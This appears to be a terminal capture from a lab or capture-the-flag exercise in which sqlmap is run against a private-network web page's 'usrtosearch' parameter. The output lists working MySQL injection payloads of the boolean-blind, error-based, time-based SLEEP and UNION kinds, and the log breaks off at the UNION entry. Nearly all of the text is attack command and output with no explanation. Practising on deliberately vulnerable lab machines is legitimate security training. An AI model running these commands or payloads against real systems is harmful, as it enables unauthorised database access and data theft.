 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://192.168.12.7/kzMb5nVYJw/420search.php?usrtosearch=1 --dbs --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.5#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is th
e end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabil
ity and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:48:52 /2021-07-31/
[04:48:53] [INFO] resuming back-end DBMS 'mysql'
[04:48:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usrtosearch (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: usrtosearch=" AND 8428=8428#
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: usrtosearch=" AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71716b7171,(SELECT (ELT(9660=966
0,1))),0x7162786b71,0x78))s), 8446744073709551610, 8446744073709551610)))-- lWSn
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: usrtosearch=" AND (SELECT 3195 FROM (SELECT(SLEEP(5)))BRAK)-- Wbij
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns